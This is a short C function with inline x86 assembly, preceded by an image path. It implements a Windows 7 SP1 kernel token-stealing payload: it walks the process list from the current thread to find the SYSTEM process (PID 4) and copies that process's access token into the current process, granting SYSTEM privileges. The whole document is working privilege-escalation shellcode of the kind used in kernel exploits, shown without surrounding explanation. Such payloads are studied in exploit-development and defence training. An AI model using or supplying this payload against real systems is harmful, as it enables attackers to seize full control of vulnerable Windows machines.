 VOID TokenStealingPayloadWin7Generic() {
// No Need of Kernel Recovery as we are not corrupting anything
__asm {
pushad ; Save registers state
; Start of Token Stealing Stub
xor eax, eax ; Set ZERO
mov eax, fs:[eax + KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
; _KTHREAD is located at FS:[0x124]
mov eax, [eax + EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
mov ecx, eax ; Copy current process _EPROCESS structure
mov edx, SYSTEM_PID ; WIN 7 SP1 SYSTEM process PID = 0x4
SearchSystemPID:
mov eax, [eax + FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, FLINK_OFFSET
cmp [eax + PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID
mov edx, [eax + TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token
mov [ecx + TOKEN_OFFSET], edx ; Replace target process nt!_EPROCESS.Token
; with SYSTEM process nt!_EPROCESS.Token
; End of Token Stealing Stub
popad ; Restore registers state
}
}